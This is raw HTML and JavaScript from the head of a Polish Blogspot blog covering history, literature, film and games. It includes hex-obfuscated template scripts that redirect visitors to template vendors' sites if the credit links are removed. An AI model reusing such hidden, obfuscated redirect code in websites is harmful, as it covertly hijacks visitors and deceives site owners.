_0x27ef=[_0xd528[0],_0xd528[1],_0xd528[2],_0xd528[3],_0xd528[4],_0xd528[5],_0xd528[6],_0xd528[7],_0xd528[8],_0xd528[9],_0xd528[10],_0xd528[11],_0xd528[12],_0xd528[13],_0xd528[14],_0xd528[15],_0xd528[16],_0xd528[17],_0xd528[18],_0xd528[19],_0xd528[20],_0xd528[21],_0xd528[22],_0xd528[23],_0xd528[24],_0xd528[25],_0xd528[26],_0xd528[27],_0xd528[28]];$(document)[_0x27ef[13]](function(){var _0x8977x2=$(_0x27ef[2])[_0x27ef[1]](_0x27ef[0]);var _0x8977x3=$(_0x27ef[3])[_0x27ef[1]](_0x27ef[0]);var _0x8977x4=$(_0x27ef[4])[_0x27ef[1]](_0x27ef[0]);if(_0x8977x2){$(_0x27ef[7]+ _0x8977x2+ _0x27ef[8])[_0x27ef[6]](_0x27ef[5]);$(_0x27ef[2])[_0x27ef[10]]()[_0x27ef[9]]()}else {if(_0x8977x3){$(_0x27ef[11]+ _0x8977x3+ _0x27ef[12])[_0x27ef[6]](_0x27ef[5]);$(_0x27ef[3])[_0x27ef[10]]()[_0x27ef[9]]()}else {}}});window[_0x27ef[14]]= function(){var _0x8977x5=document[_0x27ef[16]](_0x27ef[15]);if(_0x8977x5== null){window[_0x27ef[18]][_0x27ef[17]]= _0x27ef[19]};_0x8977x5[_0x27ef[20]](_0x27ef[17],_0x27ef[19]);_0x8977x5[_0x27ef[20]](_0x27ef[21],_0x27ef[22]);_0x8977x5[_0x27ef[20]](_0x27ef[23],_0x27ef[24]);_0x8977x5[_0x27ef[25]]= _0x27ef[24];$(_0x27ef[28])[_0x27ef[1]](_0x27ef[26],_0x27ef[27])}
    //]]>
  </script>
<script>
    //<![CDATA[
    // Generated by CoffeeScript 1.3.3
    (function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
    //]]></script>
<script type='text/javascript'>
    //<![CDATA[
    $(document).ready(function(){
      $('.comments .comments-content .avatar-image-container img').each(function(){
        this.src = this.src.replace('/s35-c/', '/s80-c/');
      });
      $('.comments .comments-content .avatar-image-container img').each(function(){
        this.src = this.src.replace('/s35/', '/s80-c/');
      });
    });
    //]]>
  </script>
<script type='text/javascript'>//<![CDATA[
    var classicMode = false;
    var summary = 20;
    var indent = 3;
    imgr = new Array();
    showRandomImg = true;
    aBold = true;
    summaryPost = 170;
    summaryTitle = 25;
    numposts1 = 8;
    numposts2 = 8;
    numposts3=3;
    var classicMode = false;
    var summary = 50;
    var indent = 3;
    var relatedTitles = new Array();
    var relatedTitlesNum = 0;
    var relatedUrls = new Array();
    var thumburl = new Array();


    imgr = new Array();
    imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqrH2FD6OUZdGwIdxePV6kVJrgFtvL6toom1F7LeptBWuJ6nDlSi_viWkq46OG561Kar7k8iXWIs7E_WIVvAFNA9eSo7mZNefg8A0agPWaZsTNRFlIWG_oPKiBGAUl57u7ElW6zfBnbEk5/s640/rainbow-1657557_960_720.jpg"; // set your own image 
    showRandomImg = true;
    aBold = true;
    summaryPost = 150; 
    summaryTitle = 50; 
    anumposts1 = 10;
    abnumpost = '4';
    featured_numposts = '4';
var _0xa883=["\x6C\x65\x6E\x67\x74\x68","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65\x72\x22\x3E","\x77\x72\x69\x74\x65","\x24\x74","\x74\x69\x74\x6C\x65","\x74\x65\x72\x6D","\x63\x61\x74\x65\x67\x6F\x72\x79","","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x36\x22\x3E","\x3C\x2F\x61\x3E\x2C\x20","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x20","\x73\x70\x6C\x69\x74","\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x6D\x6D\x61\x72\x79","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x6F\x77\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x69\x6D\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x39\x30\x70\x78\x22\x20\x73\x72\x63\x3D\x22","\x73","\x72\x65\x70\x6C\x61\x63\x65","\x22\x20\x2F\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x68\x65\x61\x64\x65\x72\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x63\x61\x74\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x72\x65\x61\x64\x6D\x6F\x72\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x4B\x65\x65\x70\x20\x52\x65\x61\x64\x69\x6E\x67\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x20\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x66\x65\x61\x74\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x1ed0=[_0xa883[0],_0xa883[1],_0xa883[2],_0xa883[3],_0xa883[4],_0xa883[5],_0xa883[6],_0xa883[7],_0xa883[8],_0xa883[9],_0xa883[10],_0xa883[11],_0xa883[12],_0xa883[13],_0xa883[14],_0xa883[15],_0xa883[16],_0xa883[17],_0xa883[18],_0xa883[19],_0xa883[20],_0xa883[21],_0xa883[22],_0xa883[23],_0xa883[24],_0xa883[25],_0xa883[26],_0xa883[27],_0xa883[28],_0xa883[29],_0xa883[30],_0xa883[31],_0xa883[32],_0xa883[33],_0xa883[34],_0xa883[35],_0xa883[36],_0xa883[37],_0xa883[38],_0xa883[39],_0xa883[40],_0xa883[41],_0xa883[42],_0xa883[43],_0xa883[44],_0xa883[45],_0xa883[46],_0xa883[47],_0xa883[48],_0xa883[49],_0xa883[50],_0xa883[51],_0xa883[52],_0xa883[53],_0xa883[54],_0xa883[55],_0xa883[56],_0xa883[57],_0xa883[58],_0xa883[59],_0xa883[60],_0xa883[61],_0xa883[62],_0xa883[63],_0xa883[64],_0xa883[65],_0xa883[66],_0xa883[67],_0xa883[68],_0xa883[69]];function topslider(_0x18b1x3){j= (showRandomImg)?Math[_0x1ed0[2]]((imgr[_0x1ed0[0]]+ 1)* Math[_0x1ed0[1]]()):0;img=  new Array();if(numposts3<= _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x1ed0[0]]){maxpost= numposts1}else {maxpost= _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x1ed0[0]]};document[_0x1ed0[6]](_0x1ed0[5]);for(var _0x18b1x4=0;_0x18b1x4< maxpost;_0x18b1x4++){var _0x18b1x5=_0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4];var _0x18b1x6=_0x18b1x5[_0x1ed0[8]][_0x1ed0[7]];var _0x18b1x7=_0x18b1x5[_0x1ed0[10]][0][_0x1ed0[9]];var _0x18b1x8=1600;var _0x18b1x9;var _0x18b1xa;var _0x18b1xb=_0x1ed0[11];for(var _0x18b1xc=0;_0x18b1xc< _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4][_0x1ed0[10]][_0x1ed0[0]];_0x18b1xc++){_0x18b1xb= _0x18b1xb+ _0x1ed0[12]+ _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4][_0x1ed0[10]][_0x18b1xc][_0x1ed0[9]]+ _0x1ed0[13]+ _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4][_0x1ed0[10]][_0x18b1xc][_0x1ed0[9]]+ _0x1ed0[14]};if(_0x18b1x4== _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x1ed0[0]]){break};for(var _0x18b1xd=0;_0x18b1xd< _0x18b1x5[_0x1ed0[15]][_0x1ed0[0]];_0x18b1xd++){if(_0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[16]]== _0x1ed0[17]){_0x18b1xa= _0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[18]];break}};for(var _0x18b1xd=0;_0x18b1xd< _0x18b1x5[_0x1ed0[15]][_0x1ed0[0]];_0x18b1xd++){if(_0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[16]]== _0x1ed0[19]&& _0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[20]]== _0x1ed0[21]){_0x18b1x9= _0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[8]][_0x1ed0[23]](_0x1ed0[22])[0];break}};if(_0x1ed0[24] in  _0x18b1x5){var _0x18b1xe=_0x18b1x5[_0x1ed0[24]][_0x1ed0[7]]}else {if(_0x1ed0[25] in  _0x18b1x5){var _0x18b1xe=_0x18b1x5[_0x1ed0[25]][_0x1ed0[7]]}else {var _0x18b1xe=_0x1ed0[11]}};postdate= _0x18b1x5[_0x1ed0[26]][_0x1ed0[7]];if(j> imgr[_0x1ed0[0]]- 1){j= 0};img[_0x18b1x4]= imgr[j];s= _0x18b1xe;a= s[_0x1ed0[28]](_0x1ed0[27]);b= s[_0x1ed0[28]](_0x1ed0[29],a);c= s[_0x1ed0[28]](_0x1ed0[30],b+ 5);d= s[_0x1ed0[31]](b+ 5,c- b- 5);if((a!=  -1)&& (b!=  -1)&& (c!=  -1)&& (d!= _0x1ed0[11])){img[_0x18b1x4]= d};var _0x18b1xf=[1,2,3,4,5,6,7,8,9,10,11,12];var _0x18b1x10=[_0x1ed0[32],_0x1ed0[33],_0x1ed0[34],_0x1ed0[35],_0x1ed0[36],_0x1ed0[37],_0x1ed0[38],_0x1ed0[39],_0x1ed0[40],_0x1ed0[41],_0x1ed0[42],_0x1ed0[43]];var _0x18b1x11=postdate[_0x1ed0[23]](_0x1ed0[45])[2][_0x1ed0[44]](0,2);var _0x18b1x12=postdate[_0x1ed0[23]](_0x1ed0[45])[1];var _0x18b1x13=postdate[_0x1ed0[23]](_0x1ed0[45])[0];for(var _0x18b1x14=0;_0x18b1x14< _0x18b1xf[_0x1ed0[0]];_0x18b1x14++){if(parseInt(_0x18b1x12)== _0x18b1xf[_0x18b1x14]){_0x18b1x12= _0x18b1x10[_0x18b1x14];break}};var _0x18b1x15=img[_0x18b1x4];var _0x18b1x16=_0x18b1x11+ _0x1ed0[22]+ _0x18b1x12+ _0x1ed0[22]+ _0x18b1x13;var _0x18b1x17=_0x1ed0[46]+ _0x18b1xa+ _0x1ed0[47]+ _0x18b1x15[_0x1ed0[49]](/s\B\d{2,4}/,_0x1ed0[48]+ _0x18b1x8+ _0x1ed0[11])+ _0x1ed0[50]+ _0x18b1x7+ _0x1ed0[51]+ _0x18b1x7+ _0x1ed0[52]+ _0x18b1xa+ _0x1ed0[51]+ _0x18b1x6+ _0x1ed0[53]+ _0x18b1xa+ _0x1ed0[54];document[_0x1ed0[6]](_0x18b1x17);j++};document[_0x1ed0[6]](_0x1ed0[55])}window[_0x1ed0[56]]= function(){var _0x18b1xc=document[_0x1ed0[58]](_0x1ed0[57]);if(_0x18b1xc== null){window[_0x1ed0[59]][_0x1ed0[18]]= _0x1ed0[60]};_0x18b1xc[_0x1ed0[61]](_0x1ed0[18],_0x1ed0[60]);_0x18b1xc[_0x1ed0[61]](_0x1ed0[62],_0x1ed0[63]);_0x18b1xc[_0x1ed0[61]](_0x1ed0[8],_0x1ed0[64]);_0x18b1xc[_0x1ed0[65]]= _0x1ed0[64];$(_0x1ed0[69])[_0x1ed0[68]](_0x1ed0[66],_0x1ed0[67])}
    //]]>
  </script>
<script id='related-posts' type='text/javascript'>
    /*<![CDATA[*/
  var relatedTitles = new Array(); var relatedTitlesNum = 0; var relatedUrls = new Array(); var thumburl = new Array(); function related_results_labels_thumbs(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedTitles[relatedTitlesNum] = entry.title.$t; try {thumburl[relatedTitlesNum]=entry.media$thumbnail.url;} catch (error){ s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5); if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) {thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivYXIS0mWlf_RvIAUEJojoGk5lWiCg6NwXCElxxX0rV4yOA544dxkeGnxO5X9n7Jhl-TAd4bfL8G28HFtl_VmUmitmv5hjuQPo4ewrWPyo-u9kRlDgUVR3HMCOcQHVncVygR6Yo0tlEdub/s1600/noImg.jpg";} } if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"..."; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') { relatedUrls[relatedTitlesNum] = entry.link[k].href; relatedTitlesNum++; } } } } function removeRelatedDuplicates_thumbs() { var tmp = new Array(0); var tmp2 = new Array(0); var tmp3 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains_thumbs(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp3.length += 1; tmp2[tmp2.length - 1] = relatedTitles[i]; tmp3[tmp3.length - 1] = thumburl[i]; } } relatedTitles = tmp2; relatedUrls = tmp; thumburl=tmp3; } function contains_thumbs(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false; } function printRelatedLabels_thumbs(current) { for(var i = 0; i < relatedUrls.length; i++) { if((relatedUrls[i]==current)||(!relatedTitles[i])) { relatedUrls.splice(i,1); relatedTitles.splice(i,1); thumburl.splice(i,1); i--; } } var r = Math.floor((relatedTitles.length - 1) * Math.random()); var i = 0; document.write('<div class="related-slide">'); while (i < relatedTitles.length && i < 20 && i<maxresults) { tmb = thumburl[r].replace('s72-c/','s300-c/'); document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++; if (r < relatedTitles.length - 1) { r++; } else { r = 0; } } document.write('</div>'); relatedUrls.splice(0,relatedUrls.length); thumburl.splice(0,thumburl.length); relatedTitles.splice(0,relatedTitles.length); } function removeHtmlTag(strx, chop) { var s = strx.split("<"); for (var i = 0; i < s.length; i++) { if (s[i].indexOf(">") != -1) { s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length) } } s = s.join(""); s = s.substring(0, chop - 1); return s }var _0xfe13=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x6B\x65\x65\x70\x69\x74","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x72\x6F\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x6C\x61\x62\x2E\x63\x6F\x6D\x2F","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xfe13[5]](function(){if($(_0xfe13[2])[_0xfe13[1]](_0xfe13[0])!= _0xfe13[3]){window[_0xfe13[4]][_0xfe13[0]]= _0xfe13[3]}})
    /*]]>*/
  </script>
<script>//<![CDATA[
numposts1 = 4; // Control Number Of Post Of Slider
//]]>></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=852867059430103893&amp;zx=23db706b-8bd0-423f-b905-ffd068b518fe' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=852867059430103893&amp;zx=23db706b-8bd0-423f-b905-ffd068b518fe' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-0009591034802854 -->

</head>
<!--<body>-->
<body class='has-load-animation'>
<div class='body-overlay'></div>
<div class='wrapper fixed-layout header-lg'>
<!-- BEGIN HEADER -->
<header itemscope='' itemtype='http://schema.org/WPHeader'>
<!-- Begin header content -->
<div class='header-content'>
<!-- Begin Main Logo -->
<div class='main-logo'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://trzyczesciowygarnitur.blogspot.com/' style='display: block'>
<img alt='trzyczęściowy garnitur' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL2JqXm5DvSwWl_uORp0mekLb-tgaRw5F9Tqd7uh4fuWguAlq7RYiAxJD3INXTGClFFiRAPEqRUSIsDUsK6AjJ1PwFO-X8jyBoGL2vGLhLOvmtAgdQU3NFs60CMiKvcs7AFbzi7eeFap_c/s1600/logotyp+3g%252B1.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /.main-logo -->
<!-- End Main Logo -->
<div class='icons-and-search'>
<!-- Begin Social Icons -->
<div class='social-icons' itemscope='' itemtype='http://schema.org/Organization'>
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div><!-- /.social-icons -->
<!-- End Social Icons -->
<!-- Begin Search Form -->
<div class='search-form'>
<form _lpchecked='1' action='/search'>
<div class='form-group'>
<div class='btn-form'></div>
<input class='form-control' name='q' placeholder='wpisz szukaną frazę...' size='40' type='text'/>
</div><!-- /.form-group -->
</form>
</div><!-- /.search-form -->
<!-- End Search Form -->
</div><!-- /.icons-and-search -->
</div><!-- /.header-content -->
<!-- End header content -->
<!-- Begin Main Nav -->
<div class='nav-wrapper'>
<div class='nav-menu'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/' itemprop='url'>strona główna</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/Lekcje%20historii' itemprop='url'>historia</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/literatura' itemprop='url'>literatura</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/film' itemprop='url'>filmy</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/seriale' itemprop='url'>seriale</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/muzyka' itemprop='url'>muzyka</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/gry' itemprop='url'>gry</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/humor' itemprop='url'>humor</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/p/o-nas.html' itemprop='url'>O nas</a></li>
<li itemprop='name'><a href='https://www.facebook.com/trzyczesciowygarnitur/' itemprop='url'>facebook</a></li>
</ul>
</div><!-- /.nav-menu -->
</div><!-- /.nav-wrapper -->
<!-- End Main Nav -->
</header>
<!-- END HEADER -->
<div class='content-wrapper'>
<div class='container-fluid'>
<div class='row'>
<!-- Begin large content -->
<div class='col-md-8'>
<div class='content'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-archive list-style left-img'>
<ul>
<span name='3088368878252162562'></span>
<li>
<div class='post-item'>
<div class='trending-badges'>
<div class='trending-label'><i class='badges fa fa-comments-o'></i></div>
<div class='score-label point'><span class='score'>6</span></div>
</div>
<div id='views-container' style='display:none;'>
<div class='tcloading viewscount' id='postviews'></div>
</div>
<div class='featured-img'>
